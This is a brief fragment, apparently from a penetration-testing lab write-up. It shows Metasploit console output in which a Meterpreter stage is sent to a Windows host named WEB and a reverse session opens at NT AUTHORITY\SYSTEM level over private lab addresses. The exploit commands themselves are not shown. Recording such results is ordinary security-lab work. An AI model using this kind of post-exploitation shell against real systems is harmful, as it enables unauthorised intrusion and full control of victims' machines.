 msf6 >
[*] Sending stage (200774 bytes) to 192.168.79.177
[*] Meterpreter session 2 opened (192.168.79.137:39999 -> 192.168.79.177:61714) at 2024-04-03 22:15:10 -0400
msf6 > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WEB 192.168.79.137:39999 -> 192.168.79.177:61714 (192.168.79.177)
msf6 >